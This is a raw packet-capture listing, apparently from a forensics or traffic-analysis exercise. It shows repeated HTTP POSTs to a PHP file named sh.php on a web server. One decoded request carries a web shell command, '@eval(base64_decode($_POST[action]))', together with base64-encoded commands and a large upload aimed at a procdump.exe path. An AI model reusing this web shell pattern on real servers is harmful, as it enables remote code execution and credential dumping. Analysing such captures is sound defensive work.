 335170 10:47:55.234000 192.168.1.8 192.168.2.20 HTTP 1043 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
335175 10:47:55.241944 192.168.2.20 192.168.1.8 HTTP 369 HTTP/1.1 200 OK (text/html)
335360 10:47:55.468527 192.168.1.8 192.168.2.20 HTTP 1043 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
335368 10:47:55.478746 192.168.2.20 192.168.1.8 HTTP 369 HTTP/1.1 200 OK (text/html)
336876 10:47:57.151794 192.168.1.8 192.168.2.20 HTTP 1047 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
336886 10:47:57.157225 192.168.2.20 192.168.1.8 HTTP 1098 HTTP/1.1 200 OK (text/html)
337066 10:47:57.386816 192.168.1.8 192.168.2.20 HTTP 1047 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
337068 10:47:57.391452 192.168.2.20 192.168.1.8 HTTP 1098 HTTP/1.1 200 OK (text/html)
340012 10:48:01.856781 192.168.1.8 192.168.2.20 HTTP 231 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
340537 10:48:03.035227 192.168.2.20 192.168.1.8 HTTP 488 HTTP/1.1 200 OK (text/html)
351457 10:48:22.473441 192.168.1.8 192.168.2.20 HTTP 1014 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
351907 10:48:23.493280 192.168.2.20 192.168.1.8 HTTP 488 HTTP/1.1 200 OK (text/html)
365423 10:48:52.932863 192.168.1.8 192.168.2.20 HTTP 221 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
366277 10:48:54.111886 192.168.2.20 192.168.1.8 HTTP 488 HTTP/1.1 200 OK (text/html)
375758 10:49:27.516012 192.168.1.8 192.168.2.20 HTTP 926 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
Host: 192.168.2.20\r\n
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2\r\n
Connection: keep-alive\r\n
Content-type: application/x-www-form-urlencoded\r\n
Content-Length: 1088436\r\n
\r\n
[Full request URI: http://192.168.2.20/install/sh.php]
[HTTP request 1/1]
[Response in frame: 351907]
File Data: 1088436 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "123" = "@eval (base64_decode($_POST[action]));"
Key: 123
Value: @eval\001(base64_decode($_POST[action]));
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskZj1iY
Key: action
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskZj1iYXN
Form item: "z1" = "QzpccGhwU3R1ZHlcV1dXXGIyZXZvbHV0aW9uXGluc3RhbGxcdGVzdFxwcm9jZHVtcC5leGU="
Key: z1
Value: QzpccGhwU3R1ZHlcV1dXXGIyZXZvbHV0aW9uXGluc3RhbGxcdGVzdFxwcm9jZHVtcC5leGU=
Key: z2